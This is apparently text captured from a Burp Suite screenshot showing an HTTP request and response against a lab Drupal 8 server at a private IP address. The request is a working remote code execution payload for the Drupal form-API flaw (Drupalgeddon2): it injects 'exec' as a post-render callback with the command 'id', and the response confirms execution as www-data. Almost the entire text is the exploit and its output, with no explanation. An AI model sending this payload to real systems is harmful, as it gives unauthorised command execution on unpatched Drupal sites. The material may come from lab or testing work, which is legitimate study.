 Send
Cancel
<
>
Target: http://192.168.174.128:8080
?
Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
INSPECTOR
1 POST /user/register?element_parents=
account/mail/%23value&ajax_form=1&_wrapper_format=
drupal_ajax HTTP/1.1
2 Host: 192.168.174.128:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0;
Windows NT 6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 103
10
11 form_id=user_register_form&_drupal_ajax=1&
mail[#post_render][]=exec&mail[#type]=markup&
mail[#markup]=id
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Feb 2022 11:47:23 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.3
5 Cache-Control: must-revalidate, no-cache, private
6 X-UA-Compatible: IE=edge
7 Content-language: zh-hans
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10 Expires: Sun, 19 Nov 1978 05:00:00 GMT
11 Vary:
12 X-Generator: Drupal 8 (https://www.drupal.org)
13 X-Drupal-Ajax-Token: 1
14 Content-Length: 209
15 Connection: close
16 Content-Type: application/json
17
18 [
{
"command":"insert",
"method":"replaceWith",
"selector":null,
"data":"uid=33(www-data) gid=33(www-data) groups=33(www-data)\u003Cspan class=\u0022ajax-new-content\u0022
"settings":null
}
]